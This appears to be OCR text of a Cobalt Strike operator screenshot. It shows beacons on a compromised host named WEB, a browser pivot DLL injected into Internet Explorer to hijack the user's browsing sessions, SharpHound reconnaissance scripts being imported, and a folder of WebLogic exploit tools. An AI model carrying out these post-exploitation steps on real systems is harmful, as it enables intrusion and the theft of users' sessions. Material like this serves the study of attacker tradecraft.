 SYSTEM *
WEB @ 1016
SYSTEM *
WEB @ 5000
日志X
Beacon 10.10.10.9@3740 X
Beacon 10.10.10.9@1016 X
5000 3736 rundll32.exe x86 0 NT AUTHORITY\SYSTEM
6536 892 wdswfsafe.exe x86 1 WEB\Administrator
7012 1628 iexplore.exe x86 1 WEB\Administrator
beacon> browserpivot 1628
[*] Injecting browser pivot DLL into 1628
[-] This beacon already has a browser pivot session. Use 'browserpivot stop' to
[+] started port forward on 31111 to 127.0.0.1:31111
[+] host called home, sent: 72736 bytes
beacon> browserpivot stop
[*] Stopped Browser Pivot
[+] stopped proxy pivot on 43752
beacon> browserpivot 1628
[*] Injecting browser pivot DLL into 1628
[+] Browser Pivot HTTP proxy is at: 192.168.50.146:62783
[+] started port forward on 43988 to 127.0.0.1:43988
[+] host called home, sent: 72736 bytes
beacon> browserpivot stop
[*] Stopped Browser Pivot
[+] stopped proxy pivot on 43988
beacon> powershell-import https://github.com/BloodHoundAD/BloodHound/blob/master/Ingestors/SharpHound.ps1
[-] powershell-import error: 'C:\Users\（123223Li）\Desktop\cs4.1(1)\https:\github.com\BloodHoundAD\BloodHound\blob\master\Ingestors\SharpHound.ps1' does not exist
beacon> powershell-import
[*] Tasked beacon to import: \Users\（123223Li）\Desktop\1.ps1
[+] host called home, sent: 975896 bytes
beacon> powershell-import
[WEB] SYSTEM */1016
beacon>
Select script to import
查找(I):
Desktop
库
此电脑
网络
B2E-master
cs4.1(1)
SpaceRunner-master
Watson-master
weblogic_rce-master
weblogicScanner-master
Winpayloads-master
（123223Li）
新建文件夹
新建文件夹 (2)
1.ps1
B2E-master.zip
cve-2019-2725.bat
cve2020-2883exp
Google Chrome.l
libreoffice-oasis-
powershell_attac
powershell_attac
SpaceRunner-ma
文件名(N):
文件类型(T):
所有文件
打开
取消